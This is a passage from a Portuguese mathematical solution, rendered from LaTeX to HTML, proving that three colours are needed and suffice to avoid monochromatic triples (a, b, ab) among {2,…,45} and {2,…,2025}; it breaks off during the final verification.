<div id="r99-Ch1.Sx10.p284" class="ltx_para">
<table class="ltx_tabular ltx_centering ltx_guessed_headers ltx_align_middle">
<thead class="ltx_thead">
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_column ltx_th_row ltx_border_r"><span class="ltx_text ltx_font_bold">Produto</span></th>
<th class="ltx_td ltx_align_justify ltx_align_top ltx_th ltx_th_column ltx_border_r">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:128.0pt;"><span class="ltx_text ltx_font_bold">Raciocínio</span></span>
</span>
</th>
<th class="ltx_td ltx_align_justify ltx_align_top ltx_th ltx_th_column">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:79.7pt;"><span class="ltx_text ltx_font_bold">Conclusão</span></span>
</span>
</th>
</tr>
</thead>
<tbody class="ltx_tbody">
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_row ltx_border_r ltx_border_t"><math id="r99-Ch1.Sx10.m35" class="ltx_Math" alttext="2\cdot 2=4" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>2</mn></mrow><mo>=</mo><mn>4</mn></mrow></math></th>
<td class="ltx_td ltx_align_justify ltx_align_top ltx_border_r ltx_border_t">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:128.0pt;">Se <math id="r99-Ch1.Sx10.m36" class="ltx_Math" alttext="4" display="inline"><mn>4</mn></math> fosse <math id="r99-Ch1.Sx10.m37" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math>, a tríade <math id="r99-Ch1.Sx10.m38" class="ltx_Math" alttext="(2,2,4)" display="inline"><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>2</mn><mo>,</mo><mn>4</mn><mo stretchy="false">)</mo></mrow></math> seria monocromática</span>
</span>
</td>
<td class="ltx_td ltx_align_justify ltx_align_top ltx_border_t">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:79.7pt;"><math id="r99-Ch1.Sx10.m39" class="ltx_Math" alttext="4" display="inline"><mn>4</mn></math> tem cor <math id="r99-Ch1.Sx10.m40" class="ltx_Math" alttext="Y" display="inline"><mi>Y</mi></math></span>
</span>
</td>
</tr>
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_row ltx_border_r"><math id="r99-Ch1.Sx10.m41" class="ltx_Math" alttext="4\cdot 4=16" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>4</mn></mrow><mo>=</mo><mn>16</mn></mrow></math></th>
<td class="ltx_td ltx_align_justify ltx_align_top ltx_border_r">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:128.0pt;">Se <math id="r99-Ch1.Sx10.m42" class="ltx_Math" alttext="16" display="inline"><mn>16</mn></math> fosse <math id="r99-Ch1.Sx10.m43" class="ltx_Math" alttext="Y" display="inline"><mi>Y</mi></math>, a tríade <math id="r99-Ch1.Sx10.m44" class="ltx_Math" alttext="(4,4,16)" display="inline"><mrow><mo stretchy="false">(</mo><mn>4</mn><mo>,</mo><mn>4</mn><mo>,</mo><mn>16</mn><mo stretchy="false">)</mo></mrow></math> seria monocromática</span>
</span>
</td>
<td class="ltx_td ltx_align_justify ltx_align_top">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:79.7pt;"><math id="r99-Ch1.Sx10.m45" class="ltx_Math" alttext="16" display="inline"><mn>16</mn></math> tem cor <math id="r99-Ch1.Sx10.m46" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math></span>
</span>
</td>
</tr>
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_row ltx_border_r"><math id="r99-Ch1.Sx10.m47" class="ltx_Math" alttext="2\cdot 8=16" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>8</mn></mrow><mo>=</mo><mn>16</mn></mrow></math></th>
<td class="ltx_td ltx_align_justify ltx_align_top ltx_border_r">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:128.0pt;">Como <math id="r99-Ch1.Sx10.m48" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math> e <math id="r99-Ch1.Sx10.m49" class="ltx_Math" alttext="16" display="inline"><mn>16</mn></math> são <math id="r99-Ch1.Sx10.m50" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math>, a tríade <math id="r99-Ch1.Sx10.m51" class="ltx_Math" alttext="(2,8,16)" display="inline"><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>8</mn><mo>,</mo><mn>16</mn><mo stretchy="false">)</mo></mrow></math> não pode ter <math id="r99-Ch1.Sx10.m52" class="ltx_Math" alttext="8" display="inline"><mn>8</mn></math> em <math id="r99-Ch1.Sx10.m53" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math></span>
</span>
</td>
<td class="ltx_td ltx_align_justify ltx_align_top">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:79.7pt;"><math id="r99-Ch1.Sx10.m54" class="ltx_Math" alttext="8" display="inline"><mn>8</mn></math> tem cor <math id="r99-Ch1.Sx10.m55" class="ltx_Math" alttext="Y" display="inline"><mi>Y</mi></math></span>
</span>
</td>
</tr>
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_row ltx_border_r"><math id="r99-Ch1.Sx10.m56" class="ltx_Math" alttext="4\cdot 8=32" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>8</mn></mrow><mo>=</mo><mn>32</mn></mrow></math></th>
<td class="ltx_td ltx_align_justify ltx_align_top ltx_border_r">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:128.0pt;">Como <math id="r99-Ch1.Sx10.m57" class="ltx_Math" alttext="4" display="inline"><mn>4</mn></math> e <math id="r99-Ch1.Sx10.m58" class="ltx_Math" alttext="8" display="inline"><mn>8</mn></math> são <math id="r99-Ch1.Sx10.m59" class="ltx_Math" alttext="Y" display="inline"><mi>Y</mi></math>, a tríade <math id="r99-Ch1.Sx10.m60" class="ltx_Math" alttext="(4,8,32)" display="inline"><mrow><mo stretchy="false">(</mo><mn>4</mn><mo>,</mo><mn>8</mn><mo>,</mo><mn>32</mn><mo stretchy="false">)</mo></mrow></math> não pode ter <math id="r99-Ch1.Sx10.m61" class="ltx_Math" alttext="32" display="inline"><mn>32</mn></math> em <math id="r99-Ch1.Sx10.m62" class="ltx_Math" alttext="Y" display="inline"><mi>Y</mi></math></span>
</span>
</td>
<td class="ltx_td ltx_align_justify ltx_align_top">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:79.7pt;"><math id="r99-Ch1.Sx10.m63" class="ltx_Math" alttext="32" display="inline"><mn>32</mn></math> tem cor <math id="r99-Ch1.Sx10.m64" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math></span>
</span>
</td>
</tr>
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_row ltx_border_r"><math id="r99-Ch1.Sx10.m65" class="ltx_Math" alttext="2\cdot 16=32" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>16</mn></mrow><mo>=</mo><mn>32</mn></mrow></math></th>
<td class="ltx_td ltx_align_justify ltx_align_top ltx_border_r">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:128.0pt;">Mas agora <math id="r99-Ch1.Sx10.m66" class="ltx_Math" alttext="2,16,32" display="inline"><mrow><mn>2</mn><mo>,</mo><mn>16</mn><mo>,</mo><mn>32</mn></mrow></math> têm todos cor <math id="r99-Ch1.Sx10.m67" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math></span>
</span>
</td>
<td class="ltx_td ltx_align_justify ltx_align_top">
<span class="ltx_inline-block ltx_align_top">
<span class="ltx_p" style="width:79.7pt;">Contradição!</span>
</span>
</td>
</tr>
</tbody>
</table>
</div>
<div id="r99-Ch1.Sx10.p285" class="ltx_para">
<p class="ltx_p">Logo, <math id="r99-Ch1.Sx10.p285.m1" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math> cores não bastam quando <math id="r99-Ch1.Sx10.p285.m2" class="ltx_Math" alttext="n\geq 32" display="inline"><mrow><mi>n</mi><mo>≥</mo><mn>32</mn></mrow></math>. Assim <math id="r99-Ch1.Sx10.p285.m3" class="ltx_Math" alttext="a_{45}\geq 3" display="inline"><mrow><msub><mi>a</mi><mn>45</mn></msub><mo>≥</mo><mn>3</mn></mrow></math> e <math id="r99-Ch1.Sx10.p285.m4" class="ltx_Math" alttext="a_{2025}\geq 3" display="inline"><mrow><msub><mi>a</mi><mn>2025</mn></msub><mo>≥</mo><mn>3</mn></mrow></math>.  <math id="r99-Ch1.Sx10.p285.m5" class="ltx_Math" alttext="\blacksquare" display="inline"><mi mathvariant="normal">■</mi></math></p>
</div>
<div id="r99-Ch1.Sx10.p286" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Item (a): <math id="r99-Ch1.Sx10.p286.m1" class="ltx_Math" alttext="a_{45}=3" display="inline"><mrow><msub><mi>a</mi><mn>45</mn></msub><mo>=</mo><mn>3</mn></mrow></math>, colorindo por intervalos.</span></p>
</div>
<div id="r99-Ch1.Sx10.p287" class="ltx_para">
<p class="ltx_p">Exibimos uma coloração com 3 cores: pinte cada número <math id="r99-Ch1.Sx10.p287.m1" class="ltx_Math" alttext="x\in\{2,\ldots,45\}" display="inline"><mrow><mi>x</mi><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>45</mn><mo stretchy="false">}</mo></mrow></mrow></math> conforme o intervalo:</p>
<table id="r99-Ch1.Ex111" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r99-Ch1.Ex111.m1" class="ltx_Math" alttext="\text{cor 1: }[2,3]\qquad\text{cor 2: }[4,15]\qquad\text{cor 3: }[16,45]." display="block"><mrow><mrow><mrow><mtext>cor 1: </mtext><mo>⁢</mo><mrow><mo stretchy="false">[</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">]</mo></mrow></mrow><mspace width="2em"></mspace><mrow><mtext>cor 2: </mtext><mo>⁢</mo><mrow><mo stretchy="false">[</mo><mn>4</mn><mo>,</mo><mn>15</mn><mo stretchy="false">]</mo></mrow></mrow><mspace width="2em"></mspace><mrow><mtext>cor 3: </mtext><mo>⁢</mo><mrow><mo stretchy="false">[</mo><mn>16</mn><mo>,</mo><mn>45</mn><mo stretchy="false">]</mo></mrow></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r99-Ch1.Sx10.p288" class="ltx_para">
<p class="ltx_p">Verificamos que nenhuma tríade <math id="r99-Ch1.Sx10.p288.m1" class="ltx_Math" alttext="(a,b,ab)" display="inline"><mrow><mo stretchy="false">(</mo><mi>a</mi><mo>,</mo><mi>b</mi><mo>,</mo><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo stretchy="false">)</mo></mrow></math> com <math id="r99-Ch1.Sx10.p288.m2" class="ltx_Math" alttext="a\cdot b=ab\leq 45" display="inline"><mrow><mrow><mi>a</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>b</mi></mrow><mo>=</mo><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo>≤</mo><mn>45</mn></mrow></math> fica monocromática:</p>
<ul id="r99-Ch1.Sx10.I9" class="ltx_itemize">
<li id="r99-Ch1.Sx10.I9.i1" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">•</span> 
<div id="r99-Ch1.Sx10.I9.i1.p1" class="ltx_para">
<p class="ltx_p">Se <math id="r99-Ch1.Sx10.I9.i1.p1.m1" class="ltx_Math" alttext="a,b\in[2,3]" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">[</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">]</mo></mrow></mrow></math>: então <math id="r99-Ch1.Sx10.I9.i1.p1.m2" class="ltx_Math" alttext="ab\geq 2\cdot 2=4&gt;3" display="inline"><mrow><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo>≥</mo><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>2</mn></mrow><mo>=</mo><mn>4</mn><mo>&gt;</mo><mn>3</mn></mrow></math>, logo <math id="r99-Ch1.Sx10.I9.i1.p1.m3" class="ltx_Math" alttext="ab" display="inline"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow></math> não está em <math id="r99-Ch1.Sx10.I9.i1.p1.m4" class="ltx_Math" alttext="[2,3]" display="inline"><mrow><mo stretchy="false">[</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">]</mo></mrow></math>.</p>
</div>
</li>
<li id="r99-Ch1.Sx10.I9.i2" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">•</span> 
<div id="r99-Ch1.Sx10.I9.i2.p1" class="ltx_para">
<p class="ltx_p">Se <math id="r99-Ch1.Sx10.I9.i2.p1.m1" class="ltx_Math" alttext="a,b\in[4,15]" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">[</mo><mn>4</mn><mo>,</mo><mn>15</mn><mo stretchy="false">]</mo></mrow></mrow></math>: então <math id="r99-Ch1.Sx10.I9.i2.p1.m2" class="ltx_Math" alttext="ab\geq 4\cdot 4=16&gt;15" display="inline"><mrow><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo>≥</mo><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>4</mn></mrow><mo>=</mo><mn>16</mn><mo>&gt;</mo><mn>15</mn></mrow></math>, logo <math id="r99-Ch1.Sx10.I9.i2.p1.m3" class="ltx_Math" alttext="ab" display="inline"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow></math> não está em <math id="r99-Ch1.Sx10.I9.i2.p1.m4" class="ltx_Math" alttext="[4,15]" display="inline"><mrow><mo stretchy="false">[</mo><mn>4</mn><mo>,</mo><mn>15</mn><mo stretchy="false">]</mo></mrow></math>.</p>
</div>
</li>
<li id="r99-Ch1.Sx10.I9.i3" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">•</span> 
<div id="r99-Ch1.Sx10.I9.i3.p1" class="ltx_para">
<p class="ltx_p">Se <math id="r99-Ch1.Sx10.I9.i3.p1.m1" class="ltx_Math" alttext="a,b\in[16,45]" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">[</mo><mn>16</mn><mo>,</mo><mn>45</mn><mo stretchy="false">]</mo></mrow></mrow></math>: então <math id="r99-Ch1.Sx10.I9.i3.p1.m2" class="ltx_Math" alttext="ab\geq 16\cdot 16=256&gt;45" display="inline"><mrow><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo>≥</mo><mrow><mn>16</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>16</mn></mrow><mo>=</mo><mn>256</mn><mo>&gt;</mo><mn>45</mn></mrow></math>, logo <math id="r99-Ch1.Sx10.I9.i3.p1.m3" class="ltx_Math" alttext="ab" display="inline"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow></math> não pertence a <math id="r99-Ch1.Sx10.I9.i3.p1.m4" class="ltx_Math" alttext="\{2,\ldots,45\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>45</mn><mo stretchy="false">}</mo></mrow></math>.</p>
</div>
</li>
</ul>
</div>
<div id="r99-Ch1.Sx10.p289" class="ltx_para">
<p class="ltx_p">Em todos os casos, <math id="r99-Ch1.Sx10.p289.m1" class="ltx_Math" alttext="(a,b,ab)" display="inline"><mrow><mo stretchy="false">(</mo><mi>a</mi><mo>,</mo><mi>b</mi><mo>,</mo><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo stretchy="false">)</mo></mrow></math> usa cores diferentes (ou <math id="r99-Ch1.Sx10.p289.m2" class="ltx_Math" alttext="ab" display="inline"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow></math> nem existe no intervalo). Portanto, <math id="r99-Ch1.Sx10.p289.m3" class="ltx_Math" alttext="3" display="inline"><mn>3</mn></math> cores
bastam. Combinando com a cota inferior, <math id="r99-Ch1.Sx10.p289.m4" class="ltx_Math" alttext="\boxed{a_{45}=3}" display="inline"><menclose notation="box"><mrow><msub><mi>a</mi><mn>45</mn></msub><mo>=</mo><mn>3</mn></mrow></menclose></math>.</p>
</div>
<div id="r99-Ch1.Sx10.p290" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Item (b): <math id="r99-Ch1.Sx10.p290.m1" class="ltx_Math" alttext="a_{2025}=3" display="inline"><mrow><msub><mi>a</mi><mn>2025</mn></msub><mo>=</mo><mn>3</mn></mrow></math>, colorindo por blocos de potências de 2.</span></p>
</div>
<div id="r99-Ch1.Sx10.p291" class="ltx_para">
<p class="ltx_p">Para <math id="r99-Ch1.Sx10.p291.m1" class="ltx_Math" alttext="n=2025" display="inline"><mrow><mi>n</mi><mo>=</mo><mn>2025</mn></mrow></math>, intervalos simples como em (a) não funcionam: começando em <math id="r99-Ch1.Sx10.p291.m2" class="ltx_Math" alttext="[2,3]" display="inline"><mrow><mo stretchy="false">[</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">]</mo></mrow></math>, <math id="r99-Ch1.Sx10.p291.m3" class="ltx_Math" alttext="[4,15]" display="inline"><mrow><mo stretchy="false">[</mo><mn>4</mn><mo>,</mo><mn>15</mn><mo stretchy="false">]</mo></mrow></math>,
chegamos a no máximo <math id="r99-Ch1.Sx10.p291.m4" class="ltx_Math" alttext="[16,255]" display="inline"><mrow><mo stretchy="false">[</mo><mn>16</mn><mo>,</mo><mn>255</mn><mo stretchy="false">]</mo></mrow></math>, que não cobre <math id="r99-Ch1.Sx10.p291.m5" class="ltx_Math" alttext="2025" display="inline"><mn>2025</mn></math>. A ideia é reutilizar cores em blocos não consecutivos.</p>
</div>
<div id="r99-Ch1.Sx10.p292" class="ltx_para">
<p class="ltx_p">Para cada <math id="r99-Ch1.Sx10.p292.m1" class="ltx_Math" alttext="x\in[2,2025]" display="inline"><mrow><mi>x</mi><mo>∈</mo><mrow><mo stretchy="false">[</mo><mn>2</mn><mo>,</mo><mn>2025</mn><mo stretchy="false">]</mo></mrow></mrow></math>, defina <math id="r99-Ch1.Sx10.p292.m2" class="ltx_Math" alttext="e(x)=\lfloor\log_{2}x\rfloor" display="inline"><mrow><mrow><mi>e</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mi>x</mi><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><mrow><mo stretchy="false">⌊</mo><mrow><msub><mi>log</mi><mn>2</mn></msub><mo lspace="0.167em">⁡</mo><mi>x</mi></mrow><mo stretchy="false">⌋</mo></mrow></mrow></math>, o expoente do “bloco diádico” de <math id="r99-Ch1.Sx10.p292.m3" class="ltx_Math" alttext="x" display="inline"><mi>x</mi></math>.
Assim <math id="r99-Ch1.Sx10.p292.m4" class="ltx_Math" alttext="2^{e(x)}\leq x&lt;2^{e(x)+1}" display="inline"><mrow><msup><mn>2</mn><mrow><mi>e</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mi>x</mi><mo stretchy="false">)</mo></mrow></mrow></msup><mo>≤</mo><mi>x</mi><mo>&lt;</mo><msup><mn>2</mn><mrow><mrow><mi>e</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mi>x</mi><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mn>1</mn></mrow></msup></mrow></math>. Por exemplo:</p>
<table id="r99-Ch1.Ex112" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r99-Ch1.Ex112.m1" class="ltx_Math" alttext="\begin{array}[]{c|c|c|c|c|c|c|c}x&amp;[2,3]&amp;[4,7]&amp;[8,15]&amp;[16,31]&amp;[32,63]&amp;\cdots&amp;[1%
024,2047]\\
e(x)&amp;1&amp;2&amp;3&amp;4&amp;5&amp;\cdots&amp;10\end{array}" display="block"><mtable columnspacing="5pt" displaystyle="true" rowspacing="0pt"><mtr><mtd class="ltx_border_r"><mi>x</mi></mtd><mtd class="ltx_border_r"><mrow><mo stretchy="false">[</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">]</mo></mrow></mtd><mtd class="ltx_border_r"><mrow><mo stretchy="false">[</mo><mn>4</mn><mo>,</mo><mn>7</mn><mo stretchy="false">]</mo></mrow></mtd><mtd class="ltx_border_r"><mrow><mo stretchy="false">[</mo><mn>8</mn><mo>,</mo><mn>15</mn><mo stretchy="false">]</mo></mrow></mtd><mtd class="ltx_border_r"><mrow><mo stretchy="false">[</mo><mn>16</mn><mo>,</mo><mn>31</mn><mo stretchy="false">]</mo></mrow></mtd><mtd class="ltx_border_r"><mrow><mo stretchy="false">[</mo><mn>32</mn><mo>,</mo><mn>63</mn><mo stretchy="false">]</mo></mrow></mtd><mtd class="ltx_border_r"><mi mathvariant="normal">⋯</mi></mtd><mtd><mrow><mo stretchy="false">[</mo><mn>1024</mn><mo>,</mo><mn>2047</mn><mo stretchy="false">]</mo></mrow></mtd></mtr><mtr><mtd class="ltx_border_r"><mrow><mi>e</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mi>x</mi><mo stretchy="false">)</mo></mrow></mrow></mtd><mtd class="ltx_border_r"><mn>1</mn></mtd><mtd class="ltx_border_r"><mn>2</mn></mtd><mtd class="ltx_border_r"><mn>3</mn></mtd><mtd class="ltx_border_r"><mn>4</mn></mtd><mtd class="ltx_border_r"><mn>5</mn></mtd><mtd class="ltx_border_r"><mi mathvariant="normal">⋯</mi></mtd><mtd><mn>10</mn></mtd></mtr></mtable></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r99-Ch1.Sx10.p293" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Propriedade-chave:</em> se <math id="r99-Ch1.Sx10.p293.m1" class="ltx_Math" alttext="e(a)=e" display="inline"><mrow><mrow><mi>e</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mi>a</mi><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><mi>e</mi></mrow></math> e <math id="r99-Ch1.Sx10.p293.m2" class="ltx_Math" alttext="e(b)=f" display="inline"><mrow><mrow><mi>e</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mi>b</mi><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><mi>f</mi></mrow></math>, então <math id="r99-Ch1.Sx10.p293.m3" class="ltx_Math" alttext="e(ab)\in\{e+f,e+f+1\}" display="inline"><mrow><mrow><mi>e</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo stretchy="false">)</mo></mrow></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mrow><mi>e</mi><mo>+</mo><mi>f</mi></mrow><mo>,</mo><mrow><mi>e</mi><mo>+</mo><mi>f</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">}</mo></mrow></mrow></math> (pois <math id="r99-Ch1.Sx10.p293.m4" class="ltx_Math" alttext="2^{e+f}\leq ab&lt;2^{e+f+2}" display="inline"><mrow><msup><mn>2</mn><mrow><mi>e</mi><mo>+</mo><mi>f</mi></mrow></msup><mo>≤</mo><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo>&lt;</mo><msup><mn>2</mn><mrow><mi>e</mi><mo>+</mo><mi>f</mi><mo>+</mo><mn>2</mn></mrow></msup></mrow></math>).</p>
</div>
<div id="r99-Ch1.Sx10.p294" class="ltx_para">
<p class="ltx_p">Particionamos os expoentes <math id="r99-Ch1.Sx10.p294.m1" class="ltx_Math" alttext="\{1,2,\ldots,10\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>10</mn><mo stretchy="false">}</mo></mrow></math> em três classes:</p>
<table id="r99-Ch1.Ex113" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r99-Ch1.Ex113.m1" class="ltx_Math" alttext="A=\{1,4,10\},\quad B=\{2,3,9\},\quad C=\{5,6,7,8\}." display="block"><mrow><mrow><mrow><mi>A</mi><mo>=</mo><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>4</mn><mo>,</mo><mn>10</mn><mo stretchy="false">}</mo></mrow></mrow><mo rspace="1.167em">,</mo><mrow><mrow><mi>B</mi><mo>=</mo><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></mrow><mo rspace="1.167em">,</mo><mrow><mi>C</mi><mo>=</mo><mrow><mo stretchy="false">{</mo><mn>5</mn><mo>,</mo><mn>6</mn><mo>,</mo><mn>7</mn><mo>,</mo><mn>8</mn><mo stretchy="false">}</mo></mrow></mrow></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r99-Ch1.Sx10.p295" class="ltx_para">
<p class="ltx_p">Colorimos <math id="r99-Ch1.Sx10.p295.m1" class="ltx_Math" alttext="x" display="inline"><mi>x</mi></math> com a cor da classe de <math id="r99-Ch1.Sx10.p295.m2" class="ltx_Math" alttext="e(x)" display="inline"><mrow><mi>e</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mi>x</mi><mo stretchy="false">)</mo></mrow></mrow></math>. A coloração é:</p>
<table id="r99-Ch1.Sx10.EGx5" class="ltx_equationgroup ltx_eqn_gather ltx_eqn_table">

<tbody id="r99-Ch1.Ex114"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r99-Ch1.Ex114.m1" class="ltx_Math" alttext="\displaystyle\text{cor 1: }[2,4)\cup[16,32)\cup[1024,2025]," display="block"><mrow><mrow><mrow><mtext>cor 1: </mtext><mo>⁢</mo><mrow><mo stretchy="false">[</mo><mn>2</mn><mo>,</mo><mn>4</mn><mo stretchy="false">)</mo></mrow></mrow><mo>∪</mo><mrow><mo stretchy="false">[</mo><mn>16</mn><mo>,</mo><mn>32</mn><mo stretchy="false">)</mo></mrow><mo>∪</mo><mrow><mo stretchy="false">[</mo><mn>1024</mn><mo>,</mo><mn>2025</mn><mo stretchy="false">]</mo></mrow></mrow><mo>,</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
<tbody id="r99-Ch1.Ex115"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r99-Ch1.Ex115.m1" class="ltx_Math" alttext="\displaystyle\text{cor 2: }[4,16)\cup[512,1024),\qquad\text{cor 3: }[32,512)." display="block"><mrow><mrow><mrow><mrow><mtext>cor 2: </mtext><mo>⁢</mo><mrow><mo stretchy="false">[</mo><mn>4</mn><mo>,</mo><mn>16</mn><mo stretchy="false">)</mo></mrow></mrow><mo>∪</mo><mrow><mo stretchy="false">[</mo><mn>512</mn><mo>,</mo><mn>1024</mn><mo stretchy="false">)</mo></mrow></mrow><mo rspace="2.167em">,</mo><mrow><mtext>cor 3: </mtext><mo>⁢</mo><mrow><mo stretchy="false">[</mo><mn>32</mn><mo>,</mo><mn>512</mn><mo stretchy="false">)</mo></mrow></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r99-Ch1.Sx10.p296" class="ltx_para">
<p class="ltx_p">Verificação: para que uma tríade <math id="r99-Ch1.Sx10.p296.m1" class="ltx_Math" alttext="(a,b,ab)" display="inline"><mrow><mo stretchy="false">(</mo><mi>a</mi><mo>,</mo><mi>b</mi><mo>,</mo><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi></mrow><mo stretchy="false">)</mo></mrow></math> fosse monocromática, precisaríamos que todos três pertençam
